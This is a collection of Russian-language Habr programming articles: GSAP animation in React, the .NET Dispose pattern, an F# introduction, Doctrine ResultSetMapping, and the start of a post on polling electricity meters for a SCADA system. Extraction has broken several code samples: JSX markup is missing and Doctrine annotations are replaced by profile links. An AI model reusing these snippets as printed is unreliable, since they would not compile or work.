// жизненный цикл анимации
const [tl, setTl] = useState(() => gsap.timeline())
return (
<>
{/* передаем `timeline` в качестве пропа */}
Square
Circle
)
}
```
См. компонент `PassingTimelineThroughProps`.
### Передача колбека для добавления анимации в `timeline`
```
function Square({ children, addAnimation, index }) {
const el = useRef()
// создаем анимацию и добавляем ее в `timeline`
useEffect(() => {
const animation = gsap.to(el.current, { x: -100 })
addAnimation(animation, index)
return () => animation.progress(0).kill()
}, [addAnimation, index])
return {children}
}
function Circle({ children, addAnimation, index, rotation }) {
const el = useRef()
// создаем анимацию и добавляем ее в `timeline`
useEffect(() => {
const animation = gsap.to(el.current, { rotate: rotation, x: 100 })
addAnimation(animation, index)
return () => animation.progress(0).kill()
}, [addAnimation, index, rotation])
return {children}
}
export default function App() {
// жизненный цикл анимации
const [tl, setTl] = useState(() => gsap.timeline())
// передаем дочерним компонентам колбек
// для добавления анимации в `timeline`
const addAnimation = useCallback((animation, index) => {
tl.add(animation, index * 0.1)
}, [tl])
return (
<>
Square
Circle
)
}
```
См. компонент `PassingCallbackThroughProps`.
### Передача `timeline` через контекст
Передавать `timeline` или колбек для добавления анимации в `timeline` не всегда удобно. Что если нам нужно передать `timeline` компоненту, глубоко вложенному в другие компоненты? В этом случае не обойтись без контекста.
```
const SelectedContext = createContext()
function Square({ children, id }) {
const el = useRef()
const selected = useContext(SelectedContext)
useEffect(() => {
gsap.to(el.current, {
// сдвигаем элемент на `200px` влево, если его `id`
// совпадает со значением `selected` из контекста
x: selected === id ? 200 : 0
})
}, [selected, id])
return {children}
}
export default function App() {
// любой компонент может читать значения из контекста,
// независимо от уровня его вложенности
// в данном случае мы передаем `2` в качестве начального значения
return (
Square 1
Square 2
Square 3
)
}
```
См. компонент `PassingTimelineThroughContext`.
Императивное взаимодействие
---------------------------
Передача пропов или использование контекста в большинстве случаев работает хорошо, но эти механизмы приводят к повторной отрисовке компонентов, что может оказать негативное влияние на производительность при постоянном изменении значения, например, при отслеживании позиции курсора.
Для пропуска рендеринга мы можем использовать хук `useImperativeHandle` и создать `API` для компонента. Любое значение, возвращаемое хуком, будет передаваться компоненту в виде ссылки:
```
const Circle = forwardRef((props, ref) => {
const el = useRef()
useImperativeHandle(ref, () => {
// возвращаем `API`
return {
moveTo(x, y) {
gsap.to(el.current, { x, y })
}
}
}, [])
return
})
export default function App() {
const circleRef = useRef()
useEffect(() => {
// повторный рендеринг не запускается!
circleRef.current.moveTo(300, 100)
}, [])
return (
<>
)
}
```
См. компонент `ImperativeHandleMousePosition`.
Создание переиспользуемых анимаций
----------------------------------
Создание переиспользуемых анимаций — отличный способ сохранения чистоты кода и уменьшения его количества. Простейшим способом это сделать является вызов функции для создания анимации:
```
const fadeIn = (target, args) => gsap.from(target, { opacity: 0, ...args })
function App() {
const el = useRef()
useLayoutEffect(() => {
fadeIn(el.current, { x: 100 })
}, [])
return Square
}
```
Более декларативный подход предполагает создание компонента-обертки для обработки анимации:
```
function FadeIn({ children, args }) {
const el = useRef()
useLayoutEffect(() => {
gsap.from(el.current.children, {
opacity: 0,
...args
})
}, [])
return {children}
}
function App() {
return (
Square
)
}
```
См. компонент `ReusableAnimationWrapper`.
Использование `gsap.effects`
----------------------------
Рекомендуемым способом создания переиспользуемых анимаций является метод `registerEffect()`:
```
function GsapEffect({ children, targetRef, effect, args }) {
useLayoutEffect(() => {
if (gsap.effects[effect]) {
gsap.effects[effect](targetRef.current, args)
}
}, [effect])
return <>{children}
}
function App() {
const el = useRef()
return (
Square
)
}
```
См. компонент `ReusableAnimationRegisterEffect`.
Выход из анимации
-----------------
Как анимировать удаление элемента из `DOM`? Одним из способов это сделать является изменение состояния компонента после завершения анимации:
```
function App() {
const el = useRef()
const [active, setActive] = useState(true)
const remove = () => {
gsap.to(el.current, {
opacity: 0,
onComplete: () => setActive(false)
})
}
return (
Remove
{ active ? Square : null }
)
}
```
См. компонент `RemovingSingleElementFromDom`.
Точно такой же подход применим в отношении нескольких элементов:
```
function App() {
const [items, setItems] = useState([
{ id: 0 },
{ id: 1 },
{ id: 2 }
])
const removeItem = (value) => {
setItems(prev => prev.filter(item => item !== value))
}
const remove = (item, target) => {
gsap.to(target, {
opacity: 0,
onComplete: () => removeItem(item)
})
}
return (
{items.map((item) => (
remove(item, e.currentTarget)}>
Click Me
))}
)
}
```
См. компонент `RemovingMultipleElementsFromDom`.
Кастомные хуки
--------------
Кастомные хуки позволяют извлекать логику анимации в переиспользуемые функции.
Вот как можно реализовать пример с `registerEffect` с помощью кастомного хука:
```
function useGsapEffect(target, effect, vars) {
const [animation, setAnimation] = useState()
useLayoutEffect(() => {
setAnimation(gsap.effects[effect](target.current, vars))
}, [effect])
return animation
}
function App() {
const el = useRef()
const animation = useGsapEffect(el, "spin")
return Square
}
```
### `useSelector`
Хук для выборки дочерних компонентов.
*Сигнатура*
```
function useSelector() {
const ref = useRef()
const q = useMemo(() => gsap.utils.selector(ref), [])
return [q, ref]
}
```
*Использование*
```
function App() {
const [q, ref] = useSelector()
useEffect(() => {
gsap.to(q(".square"), { x: 200 })
}, [])
return (
Square
)
}
```
### `useArrayRef`
Хук для добавления ссылок в массив.
*Сигнатура*
```
function useArrayRef() {
const refs = useRef([])
refs.current = []
return [refs, (ref) => ref && refs.current.push(ref)]
}
```
*Использование*
```
function App() {
const [refs, setRef] = useArrayRef()
useEffect(() => {
gsap.to(refs.current, { x: 200 })
}, [])
return (
Square 1
Square 2
Square 3
)
}
```
### `useStateRef`
Данный хук решает проблему доступа к значениям состояния в колбеках. Он похож на `useState`, но возвращает третье значение — ссылку на текущее состояние.
*Сигнатура*
```
function useStateRef(defaultValue) {
const [state, setState] = useState(defaultValue)
const ref = useRef(state)
const dispatch = useCallback((value) => {
ref.current = typeof value === "function" ? value(ref.current) : value
setState(ref.current)
}, [])
return [state, dispatch, ref]
}
```
*Использование*
```
const [count, setCount, countRef] = useStateRef(5)
const [gsapCount, setGsapCount] = useState(0)
useEffect(() => {
gsap.to(box.current, {
x: 200,
repeat: -1,
onRepeat: () => setGsapCount(countRef.current)
})
}, [])
```
Пожалуй, это все, чем я хотел поделиться с вами в данной статье.
Что касается моего личного мнения о `GSAP`, то, пожалуй, это один из наиболее простых и вместе с тем продвинутых инструментов в своей категории. Теперь это мой первый (после `CSS` и `SASS`) кандидат на реализацию анимации в веб-приложениях.
Благодарю за внимание и хорошего дня!
---
[](https://cloud.timeweb.com/?utm_source=habr&utm_medium=banner&utm_campaign=cloud&utm_content=direct&utm_term=low)
|
https://habr.com/ru/post/590501/
| null |
ru
| null |
# О бедном Dispose замолвите слово
Немного про освобождение ресурсов в .Net.
**предупреждение:** текст ниже — просто пересказ своими словами давно известной информации, которая есть в сети на [русском](http://www.rsdn.ru/article/dotnet/GCnet.xml) и [английском](http://msdn.microsoft.com/en-us/library/system.idisposable.aspx) языках.
Что делать, когда хочется освободить unmanaged ресурсы в .Net? Можно поместить код освобождения ресурсов в секцию finally и это будет самый простой способ. Не очень изящный, но зато гарантированно сработает и без всяких подводных камней:
> `DBConnection conn = new DBConnection();
>
> try
>
> {
>
> conn.Open();
>
> //...
>
> }
>
> finally
>
> {
>
> conn.Close();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Усложним задачу. Мы написали библиотечный класс, который работает с unmanaged ресурсами. По закону подлости (или больших чисел — как вам удобнее), пользоваться им, кроме гуру, будут еще и говнокодеры. Которые спокойно забудут вызвать метод для освобождения unmanaged ресурсов. А потом будут плеваться на криво написанную *ВАМИ* библиотеку.
А значит хочется написать свой класс таким образом, чтобы метод, освобождающий ресурсы (уже не важно — managed они или unmanaged) был вызван сборщиком мусора автоматически в том случае, если пользователь забыл вызвать его сам.
Для освобождения unmanaged ресурсов предлагается использовать интерфейс IDisposable с одной единственной функцией Dispose, которая и должна освобождать ресурсы. И основная задача здесь — не написание этой функции, а написание кода так, чтобы эта функция была вызвана обязательно.
Имеем два случая:
1) Пользователь вызвал метод, освобождающий ресурсы сам
2) Пользователь ресурсы освобождать не просил и этим должен заняться GC
Первый вариант выглядит примерно так:
> `using (MyClass x = new MyClass())
>
> {
>
> x.SomeMethod();
>
> //...
>
> }
>
>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
или так:
> `MyClass x;
>
> try
>
> {
>
> x = new MyClass();
>
> x.SomeMethod();
>
> //...
>
> }
>
> finally
>
> {
>
> if (x != null)
>
> x.Dispose();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Второй вариант выглядит так:
> `MyClass x = new MyClass();
>
> x.SomeMethod();
>
> //...
>
>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Подумаем, как реализовать сам класс MyClass и его метод Dispose, чтобы во всех этих случаях наш код работал? Перечислим требования, которые лежат на поверхности:
1) метод Dispose не должен падать, если его вызовут несколько раз подряд (защита от дурака)
2) метод Dispose не должен вызываться из GC, если его вызвали явно (и, соответственно, должен вызываться из GC, если пользователь не вызвал его сам).
Именно из этих двух соображений и появилась в предлагаемой реализации класса MyClass переменная disposed (чтобы суметь отличить уже освобожденный класс от не освобожденного), деструктор (чтобы вызвать метод Dispose из GC) и, наконец, обертка над функцией Dispose — функция с bool параметром Dispose(bool manual) (чтобы отличать ручной вызов Dispose от автоматического). Ах да. А отличать ручной вызов от автоматического нужно для того, чтобы при помощи метода GC.SuppressFinalize(this); отключить вызов деструктора.
Итого получаем такой класс (простой копипаст из msdn):
> `public class MyResource: IDisposable
>
> {
>
> private bool disposed = false;
>
>
>
> //реализация интерфейса IDisposable
>
> //не делайте эту функцию виртуальной
>
> //и не перекрывайте в потомках
>
> public void Dispose()
>
> {
>
> Dispose(true); //освобождение вызвали вручную
>
> GC.SuppressFinalize(this); //не хотим, чтобы GC вызвал деструктор
>
> }
>
>
>
> //деструктор
>
> ~MyClass()
>
> {
>
> Dispose(false); //освобождения ресурсов потребовал GC вызвав деструтор
>
> }
>
>
>
> //освобождаем ресурсы
>
> private void Dispose(bool manual)
>
> {
>
> if (!this.disposed)
>
> {
>
> if (manual)
>
> {
>
> //освобождаем managed ресурсы
>
> //...
>
>
>
> //иными словами - вызываем метод Dispose
>
> //для всех managed член-переменных класса
>
> //это нужно делать только для ручного вызова Dispose,
>
> //потому что в другом случае случае Dispose для них вызовет GC
>
> }
>
>
>
> //освобождаем unmanaged ресурсы
>
> //...
>
>
>
> disposed = true;
>
> }
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Вот и все. Есть еще небольшое усложнение этого кода, если вы наследуетесь от класса MyClass (там требуется обеспечить вызов метода Dispose у родительского класса, путем перекрытия метода Dispose(bool)). Но это уже не так сложно.
|
https://habr.com/ru/post/57349/
| null |
ru
| null |
# Влюбляемся в F#: Доза 0: Зачем нужен ещё один язык программирования?
Дорогие Хабраколлеги!
Хочу предложить вашему вниманию возможность приобщиться еще к одному языку программирования: F#. Идея писать такого рода заметки возникла из жизни — по роду своей деятельности мне приходится рассказывать про F#, и когда меня спрашивают, где можно попродробнее прочитать об этом языке — приходится ссылаться на англоязычные ресурсы. Поэтому я решил потихоньку рассказывать про F# [в своем блоге](http://blogs.msdn.com/sos), а теперь еще и на хабре, увидев замечательное сообщество стартап-программист. Поскольку F# — очень красивый язык, который никого не оставит равнодушным — я решил озаглавить цикл статей "**влюбляемся в F#**", а каждую из статей называть "**дозой**": по окончании их употребления вы должны будете подсесть на F#, а я буду мучительно эксплуатировать ваше терпение, делая вынужденные (из-за недостатка времени) перерывы между дозами.
Недавно [было объявлено](http://blogs.msdn.com/dsyme/archive/2008/12/10/fsharp-to-ship-as-part-of-visual-studio-2010.aspx), что в составе стандартной поставки Visual Studio 2010 появится, помимо Visual Basic и C#, ещё один язык программирования: [F#](http://ru.wikipedia.org/wiki/F_Sharp). Это, как можно догадаться по названию, язык преимущественно [функционального программирования](http://ru.wikipedia.org/wiki/%D0%A4%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5), берущий своё начало в языках [OCaml](http://ru.wikipedia.org/wiki/OCaml), ML и т.д. Хотя кто-то мог ошибочно догадаться, что это реализация Fortran для .NET :)
Почему “преимущественно функционального”? Потому, что это также и объектно-ориентированный язык, прекрасно интегрирующийся с платформой .NET, и немножно императивный. Можно рассматривать F# как полноценное пришествие функционального программирования на платформу .NET (в смысле его индустриальной доступности), а можно и как еще один .NET-язык с множеством “причуд” и со странным, но очень компактным синтаксисом. Судите сами, вот как записывается на F# [быстрая сортировка Хоара](http://ru.wikipedia.org/wiki/Quicksort) (для сравнения посмотрите, как выглядят алгоритмы, записанные на C или Pascal, [по ссылке](http://ru.wikipedia.org/wiki/Quicksort)):
````
let rec quicksort = function
[] -> []
| h::t -> quicksort ([ for x in t when x<=h -> x])
@ [h] @ quicksort ([ for x in t when x>h -> x]);;
````
Зачем же Майкрософт начал в последние несколько лет вкладывать усилия в функциональный язык, да еще и ставить его в один ряд с “основными” языками платформы .NET? Ведь [известно](http://homepages.inf.ed.ac.uk/wadler/papers/how-and-why/how-and-why.pdf), что функциональное программирование не слишком используется в индустиальном программировании!
На то есть причины. В последнем выпуске [Dr.Dobb’s Journal](http://www.ddj.com/) есть [целая статья](http://www.ddj.com/development-tools/212201710;jsessionid=3mqlttyjrpl3cqsndlrskh0cjunn2jvn), посвященная этому вопросу. Одна из основных причин – функциональное программирование позволяет проще писать многопоточные приложения для многоядерных процессоров. Почему это так – мы рассмотрим в следующем уроке, где будем говорить о том, что же такое функциональное программирование. Кроме того, функциональные программы не допускают или минимизируют побочные эффекты, что увеличивает надежность программ и упрощает отладку. В целом можно сказать, что **функциональное программирование позволяет нам писать в несколько раз меньше кода, но при этом заставляет больше думать**. Если Вы любите работать головой, а не пальцами – обратите внимание на F# и на функциональное программирование. А я постараюсь вам помочь сделать это безболезненно, на русском языке.
Если же начать рассматривать F# с другой стороны, не вдаваясь в его функциональную сущность, то можно заметить, что это компактный язык, в котором есть в т.ч. автоматический вывод типов (нам почти никогда не приходится описывать типы данных для объектов) при статической типизации, в результате чего получается код, как на динамическом языке, но с проверкой типов и более эффективным порождаемым байт-кодом.
Майкрософт в реализации Visual Studio позиционирует F# как язык, удобный для решения различных задач обработки данных. В то же время не предполагается (хотя это и возможно), что F# будет широко использоваться для построения пользовательских интерфейсов, поэтому поддержки F# со стороны визуальных дизайнеров не обещается.
Всё вышесказанное вызывает значительный интерес к языку F# со стороны студентов, преподавателей и академического сообщества в целом. В то же время литературы по этому языку на русском языке пока нет. Я постараюсь в следующих постах рассказать про F# подробнее, чтобы вы могли познакомиться с языком и начать его использовать в учебных и исследовательских целях. Я также расскажу, где скачать и как установить F#, в т.ч. на платформы, отличные от Windows. Но – в следующий раз.
Сейчас же с удовольствием отвечу на ваши вопросы и приму пожелания по поводу того, о каких аспектах языка F# вы бы хотели услышать в первую очередь. Все это – в комментариях ниже, или в [группе вконтакте](http://vkontakte.ru/club4625210). Также поделитесь, **используйте ли вы функциональные языки программирования** в работе? **Преподавали ли вам** функциональное программирование в вузе? Мне будет интересно услышать, насколько знакома аудитория моих читателей с функциональным программированием!
|
https://habr.com/ru/post/50967/
| null |
ru
| null |
# Doctrine ResultSetMapping на примерах
Doctrine ORM предоставляет разработчику удобные средства выборки данных. Это и мощный [DQL](https://www.doctrine-project.org/projects/doctrine-orm/en/2.7/reference/dql-doctrine-query-language.html#doctrine-query-language) для работы в объектно-ориентированном ключе, и удобный [Query Builder](https://www.doctrine-project.org/projects/doctrine-orm/en/2.7/reference/query-builder.html#the-querybuilder), простой и понятный в использовании. Они покрывают большую часть потребностей, но иногда возникает необходимость использовать SQL запросы, оптимизированные или специфичные для конкретной СУБД. Для работы с результатами запросов в коде важно понимание того, как работает маппинг в Doctrine.

В основе Doctrine ORM лежит паттерн [Data Mapper](https://martinfowler.com/eaaCatalog/dataMapper.html), изолирующий реляционное представление от объектного, и конвертирующий данные между ними. Одним из ключевых компонентов этого процесса является объект **ResultSetMapping**, с помощью которого описывается, как именно преобразовывать результаты запроса из реляционной модели в объектную. Doctrine всегда использует ResultSetMapping для представления результатов запроса, но обычно этот объект создается на основе аннотаций или yaml, xml конфигов, остается скрыт от глаз разработчика, потому о его возможностях знают далеко не все.
Для примеров работы с ResultSetMapping я буду использовать MySQL и [employees sample database](https://dev.mysql.com/doc/employee/en/employees-preface.html).
**Структура БД**
Опишем сущности Department, Employee, Salary, c которыми и будем продолжать работу далее.
**Deparment**
```
php
namespace App\Entity;
use Doctrine\ORM\Mapping as ORM;
/**
* Departments
*
* @ORM\Table(name="departments", uniqueConstraints={@ORM\UniqueConstraint(name="dept_name", columns={"dept_name"})})
* @ORM\Entity
*/
class Department
{
/**
* @var string
*
* @ORM\Column(name="dept_no", type="string", length=4, nullable=false, options={"fixed"=true})
* @ORM\Id
* @ORM\GeneratedValue(strategy="IDENTITY")
*/
private $deptNo;
/**
* @var string
*
* @ORM\Column(name="dept_name", type="string", length=40, nullable=false)
*/
private $deptName;
/**
* @var \Doctrine\Common\Collections\Collection
*
* @ORM\ManyToMany(targetEntity="Employee", mappedBy="deptNo")
*/
private $empNo;
/**
* Constructor
*/
public function __construct()
{
$this-empNo = new \Doctrine\Common\Collections\ArrayCollection();
}
}
```
**Employee**
php<br/
namespace App\Entity;
use Doctrine\ORM\Mapping as ORM;
/\*\*
\* Employees
\*
\* [ORM](https://habr.com/ru/users/orm/)\Table(name=«employees»)
\* [ORM](https://habr.com/ru/users/orm/)\Entity
\*/
class Employee
{
/\*\*
\* [var](https://habr.com/ru/users/var/) int
\*
\* [ORM](https://habr.com/ru/users/orm/)\Column(name=«emp\_no», type=«integer», nullable=false)
\* [ORM](https://habr.com/ru/users/orm/)\Id
\* [ORM](https://habr.com/ru/users/orm/)\GeneratedValue(strategy=«IDENTITY»)
\*/
private $empNo;
/\*\*
\* [var](https://habr.com/ru/users/var/) \DateTime
\*
\* [ORM](https://habr.com/ru/users/orm/)\Column(name=«birth\_date», type=«date», nullable=false)
\*/
private $birthDate;
/\*\*
\* [var](https://habr.com/ru/users/var/) string
\*
\* [ORM](https://habr.com/ru/users/orm/)\Column(name=«first\_name», type=«string», length=14, nullable=false)
\*/
private $firstName;
/\*\*
\* [var](https://habr.com/ru/users/var/) string
\*
\* [ORM](https://habr.com/ru/users/orm/)\Column(name=«last\_name», type=«string», length=16, nullable=false)
\*/
private $lastName;
/\*\*
\* [var](https://habr.com/ru/users/var/) string
\*
\* [ORM](https://habr.com/ru/users/orm/)\Column(name=«gender», type=«string», length=0, nullable=false)
\*/
private $gender;
/\*\*
\* [var](https://habr.com/ru/users/var/) \DateTime
\*
\* [ORM](https://habr.com/ru/users/orm/)\Column(name=«hire\_date», type=«date», nullable=false)
\*/
private $hireDate;
/\*\*
\* [var](https://habr.com/ru/users/var/) \Doctrine\Common\Collections\Collection
\*
\* [ORM](https://habr.com/ru/users/orm/)\ManyToMany(targetEntity=«Department», inversedBy=«empNo»)
\* [ORM](https://habr.com/ru/users/orm/)\JoinTable(name=«dept\_manager»,
\* joinColumns={
\* [ORM](https://habr.com/ru/users/orm/)\JoinColumn(name=«emp\_no», referencedColumnName=«emp\_no»)
\* },
\* inverseJoinColumns={
\* [ORM](https://habr.com/ru/users/orm/)\JoinColumn(name=«dept\_no», referencedColumnName=«dept\_no»)
\* }
\* )
\*/
private $deptNo;
/\*\*
\* Constructor
\*/
public function \_\_construct()
{
$this->deptNo = new \Doctrine\Common\Collections\ArrayCollection();
}
}
**Salary**php<br/
namespace App\Entity;
use Doctrine\ORM\Mapping as ORM;
/\*\*
\* Salaries
\*
\* [ORM](https://habr.com/ru/users/orm/)\Table(name=«salaries», indexes={@ORM\Index(name=«IDX\_E6EEB84BA2F57F47», columns={«emp\_no»})})
\* [ORM](https://habr.com/ru/users/orm/)\Entity
\*/
class Salary
{
/\*\*
\* [var](https://habr.com/ru/users/var/) \DateTime
\*
\* [ORM](https://habr.com/ru/users/orm/)\Column(name=«from\_date», type=«date», nullable=false)
\* [ORM](https://habr.com/ru/users/orm/)\Id
\* [ORM](https://habr.com/ru/users/orm/)\GeneratedValue(strategy=«NONE»)
\*/
private $fromDate;
/\*\*
\* [var](https://habr.com/ru/users/var/) int
\*
\* [ORM](https://habr.com/ru/users/orm/)\Column(name=«salary», type=«integer», nullable=false)
\*/
private $salary;
/\*\*
\* [var](https://habr.com/ru/users/var/) \DateTime
\*
\* [ORM](https://habr.com/ru/users/orm/)\Column(name=«to\_date», type=«date», nullable=false)
\*/
private $toDate;
/\*\*
\* [var](https://habr.com/ru/users/var/) Employee
\*
\* [ORM](https://habr.com/ru/users/orm/)\Id
\* [ORM](https://habr.com/ru/users/orm/)\OneToOne(targetEntity=«Employee»)
\* [ORM](https://habr.com/ru/users/orm/)\JoinColumns({
\* [ORM](https://habr.com/ru/users/orm/)\JoinColumn(name=«emp\_no», referencedColumnName=«emp\_no»)
\* })
\*/
private $empNo;
/\*\*
\* [var](https://habr.com/ru/users/var/) Employee
\*
\*/
private $employee;
}
### Entity result
Начнем с простого, выберем все департаменты из базы и спроецируем их на Department:
```
$rsm = new Query\ResultSetMapping();
$rsm->addEntityResult(Department::class, 'd');
$rsm->addFieldResult('d', 'dept_no', 'deptNo');
$rsm->addFieldResult('d', 'dept_name', 'deptName');
$sql = 'SELECT * FROM departments';
$query = $this->entityManager->createNativeQuery($sql, $rsm);
$result = $query->getResult();
```
Метод *addEntityResult* указывает, на какой класс будет проецироваться наша выборка, а методы *addFieldResult* указывают на сопоставление столбцов выборки и полей объектов. SQL запрос, передаваемый в метод *createNativeQuery* будет передан в БД именно в таком виде и Doctrine не будет никаким образом его изменять.
Стоит помнить, что Entity обязательно обладает уникальным идентификатором, который должен быть включен в fieldResult.
### Joined Entity result
Выберем департаменты, в которых присутствуют сотрудники, нанятые после начала 2000 года, вместе с этими сотрудниками.
```
$rsm = new Query\ResultSetMapping();
$rsm->addEntityResult(Department::class, 'd');
$rsm->addFieldResult('d', 'dept_no', 'deptNo');
$rsm->addFieldResult('d', 'dept_name', 'deptName');
$rsm->addJoinedEntityResult(Employee::class, 'e', 'd', 'empNo');
$rsm->addFieldResult('e', 'first_name', 'firstName');
$rsm->addFieldResult('e', 'last_name', 'lastName');
$rsm->addFieldResult('e', 'birth_date', 'birthDate');
$rsm->addFieldResult('e', 'gender', 'gender');
$rsm->addFieldResult('e', 'hire_date', 'hireDate');
$sql = "
SELECT *
FROM departments d
JOIN dept_emp ON d.dept_no = dept_emp.dept_no
JOIN employees e on dept_emp.emp_no = e.emp_no
WHERE e.hire_date > DATE ('1999-12-31')
";
$query = $this->entityManager->createNativeQuery($sql, $rsm);
$result = $query->getResult();
```
### ResultSetMappingBuilder
Как видно, работа с непосредственно объектом ResultSetMapping несколько сложна и заставляет крайне детально описывать сопоставление выборки и объектов. К частью, Doctrine предоставляет более удобный инструмент — **ResultSetMappingBuilder**, являющийся оберткой над RSM и добавляющий больше удобных методов для работы с маппингом. Например, метод *generateSelectClause*, позволяющий создать параметр для SELECT части запроса с описанием необходимых для выборки полей. Предыдущий запрос можно переписать в более простом виде.
```
$sql = "
SELECT {$rsm->generateSelectClause()}
FROM departments d
JOIN dept_emp ON d.dept_no = dept_emp.dept_no
JOIN employees e on dept_emp.emp_no = e.emp_no
WHERE e.hire_date > DATE ('1999-12-31')
";
```
Стоит обратить внимание, что если не указать все поля создаваемого объекта, то Doctrine вернет [partial object](https://www.doctrine-project.org/projects/doctrine-orm/en/2.7/reference/dql-doctrine-query-language.html#partial-object-syntax), использование которых может быть оправдано в некоторых случаях, но их поведение опасно и не рекомендуется. Вместо этого, ResultSetMappingBuilder позволяет не указывать каждое поле итогового класса, а использовать описанные через аннотации (yaml, xml конфигурации) сущности. Перепишем наш RSM из предыдущего запроса с учетом этих методов:
```
$rsm = new Query\ResultSetMappingBuilder($this->entityManager);
$rsm->addRootEntityFromClassMetadata(Department::class, 'd');
$rsm->addJoinedEntityFromClassMetadata(Employee::class, 'e', 'd', 'empNo');
```
### Scalar result
Повсеместное использование описанных entity не оправдано, может привести к проблемам с производительностью, так как Doctrine требуется создать множество объектов, которые в дальнейшем не будут использоваться полноценно. Для таких случаев предоставляется инструмент маппинга скалярных результатов — *addScalarResult*.
Выберем среднюю зарплату по каждому департаменту:
```
$rsm = new ResultSetMappingBuilder($this->entityManager);
$rsm->addScalarResult('dept_name', 'department', 'string');
$rsm->addScalarResult('avg_salary', 'salary', 'integer');
$sql = "
SELECT d.dept_name, AVG(s.salary) AS avg_salary
FROM departments d
JOIN dept_emp de on d.dept_no = de.dept_no
JOIN employees e on de.emp_no = e.emp_no
JOIN salaries s on e.emp_no = s.emp_no
GROUP BY d.dept_name
";
$query = $this->entityManager->createNativeQuery($sql, $rsm);
$result = $query->getResult();
```
Первым аргументом метода *addScalarResult* служит имя колонки в результирующей выборке, вторым — ключ массива результатов, которые вернет Doctrine. Третий параметр — тип значения результата. Возвращаемым значением всегда будет массив массивов.
### Маппинг на DTO
Но работать с массивами, особенно когда те имеют сложную структуру не очень удобно. Нужно держать в голове названия ключей, типы полей. В Doctrine DQL есть возможность использовать в результатах выборки простые DTO, например:
```
SELECT NEW DepartmentSalary(d.dept_no, avg_salary) FROM …
```
А что же в случае Native Query и RSM? Doctrine не предоставляет документированных возможностей для создания новых DTO, но путем использования свойства *newObjectMappings* мы можем указать объекты, в которые хотим маппить результаты выборки. В отличие от Entity, эти объекты не будут контролироваться UnitOfWork’ом, и не обязаны находиться в неймспейсах, указанных в конфигурации.
Дополним RSM из предыдущего примера:
```
$rsm->newObjectMappings['dept_name'] = [
'className' => DepartmentSalary::class,
'argIndex' => 0,
'objIndex' => 0,
];
$rsm->newObjectMappings['avg_salary'] = [
'className' => DepartmentSalary::class,
'argIndex' => 1,
'objIndex' => 0,
];
```
Ключ в массиве поля newObjectMappings указывает на столбец результирующий выборки, значением же его является другой массив, в котором описывается создаваемый объект. Ключ *className* определяет имя класса нового объекта, *argIndex* — порядок аргумента в конструкторе объекта, *objIndex* — порядок объекта, если мы хотим получить несколько объектов из каждой строки выборки.
### Meta result
Meta result используется для получения мета-данных колонок, таких как foreign keys или discriminator columns. К сожалению, я не смог придумать пример на основе employees базы данных, потому придется ограничиться описанием и примерами из [документации](https://www.doctrine-project.org/projects/doctrine-orm/en/2.7/reference/native-sql.html#meta-results).
```
$rsm = new ResultSetMapping;
$rsm->addEntityResult('User', 'u');
$rsm->addFieldResult('u', 'id', 'id');
$rsm->addFieldResult('u', 'name', 'name');
$rsm->addMetaResult('u', 'address_id', 'address_id');
$query = $this->_em->createNativeQuery('SELECT id, name, address_id FROM users WHERE name = ?', $rsm);
```
В данном случае, методом *addMetaResult* мы указываем Doctine, что таблица users имеет внешний ключ на addresses, но вместо того, чтобы загружать ассоциацию в память (eager load), мы создаем proxy-object, который хранит идентификатор сущности, и при обращении к нему загрузит ее из БД.
Классические реляционные базы данных не предлагают механизмов наследования таблиц, в то же время в объектной модели наследование широко распространено. Результат нашей выборки может проецироваться на иерархию классов, по некоему признаку, являющемуся значением колонки в результирующей выборке. В этом случае, мы можем указать RSM, по какой колонке Doctrine должна определять инстанцируемый класс посредством метода *setDiscriminatorColumn*.
### Заключение
Doctrine весьма богата различными возможностями, в том числе и такими, о которых знают не все разработчики. В данном посте я постарался ознакомить с пониманием работы одного из ключевых компонентов ORM — ResultSetMapping в комбинации с Native Query. Использовать действительно сложные и платформо-зависимые запросы, сохранив доступность и понятность примеров было бы сложной задачей, потому акцент сделан именно на понимание работы ResultSetMapping. После этого вы сможете использовать его в действительно сложных запросах к вашим базам данных.
|
https://habr.com/ru/post/496166/
| null |
ru
| null |
# Энергоучет в составе SCADA системы торгового центра
Расскажу, как писал консольную программу для снятия показаний со счетчиков Меркурий 230 в торговом центре. Ссылка на исходники в конце статьи.
Началось собственно все со SCADA системы. Повезло нам получить проект на разработку и внедрение SCADA для торгового центра. Ну как повезло… В общем разработка этой системы отдельная история, которую, если читателю будет интересно, я расскажу и поделюсь набитыми шишками.
Кратко:
— контроль температур в помещениях;
— централизованное управление вентиляцией по расписанию;
— управление подпиткой ГВС;
— учет воды и электричества;
В этой статье об электричестве.
С выбором модели электрики слушали, потому тут особых проблем не испытал. Решил остановиться на Меркурии. Для 3х фаз – 234тые (электрики купили 230) для однофазной сети 206тая модель. Далее получилось, что электрики насовали по всему ТЦ только трехфазные счетчики. Ну мне только меньше проблем. Хотя не пойму зачем.
Программировал я до этого в основном ПЛК и небольшие скрипты на C#.
Идея была такова:
— опросчик-сервер ведет энергоучет в базу данных;
— SCADA система отвечает за визуализацию
### Способ опроса
Опрос реализовал просто – в бесконечном цикле по одному порту RS485. Вообще для работы системы диспетчеризации подобрал MOXA UPORT 1650-16. Под опрос отдал только один порт, но чтобы не создавать звезду (для RS-485 это не желательно) воспользовался повторителем. Странно, что буржуйских повторителей RS-485 с большим количеством входов не нашлось. Однако нашлась отечественная штуковина Тахион ПРТ-1/8(12) на 12 портов. Если получиться – выложу видео работы всей связки. Работает хорошо. Только к MOXA UPORT 1650-16 есть претензии, но это уже другая история.
### Разработка самого опросчика
Про паттерны проектирования даже не слышал. Потому наделал ошибок сразу, т.к. увлекся наследованием (и не особо грамотно). По умным книжкам – надо было применять композицию. В дальнейшем надо будет переработать всю библиотеку.
Цепочка наследования получилась такая:
```
MeterDevice -> Mercury230 -> Mercury230_DatabaseSignals
```
**MeterDevice** – общий класс для всех счетчиков. Реализует обмен по COM порту c Modbus подобным протоколом;
